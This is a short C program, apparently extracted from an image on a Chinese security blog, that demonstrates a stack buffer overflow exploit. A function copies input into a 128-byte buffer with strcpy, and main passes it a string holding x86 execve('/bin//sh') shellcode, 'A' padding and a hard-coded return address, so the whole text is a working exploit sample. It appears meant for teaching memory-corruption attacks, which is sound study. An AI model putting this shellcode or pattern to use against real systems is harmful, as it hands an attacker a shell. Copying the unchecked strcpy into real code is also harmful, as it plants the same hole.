 #include <stdio.h>
#include <string.h>
void overflow(char *str){
char buf[128];
strcpy(buf,str);
}
int main(){
char str[256]="\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\
x6e\x89\xe3\xcd\x80 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x80\xcd\xff\xff";
overflow(str);
return 0;
}
信安之路